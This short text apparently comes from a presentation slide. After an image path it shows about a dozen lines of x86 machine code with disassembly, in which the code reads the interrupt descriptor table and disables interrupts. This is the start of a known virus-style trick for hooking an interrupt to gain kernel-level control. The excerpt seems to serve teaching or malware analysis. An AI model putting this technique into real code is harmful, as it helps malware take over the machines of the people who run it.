 5B 00 00 00 00 pop ebx
8D 4B 42 lea ecx, [ebx + 42h]
51 push ecx
50 push eax
90 nop
50 push eax
40 inc eax
0F 01 4C 24 FE sidt [esp - 02h]
48 dec eax
5B pop ebx
83 C3 1C add ebx, 1Ch
FA cli
8B 2B mov ebp, [ebx]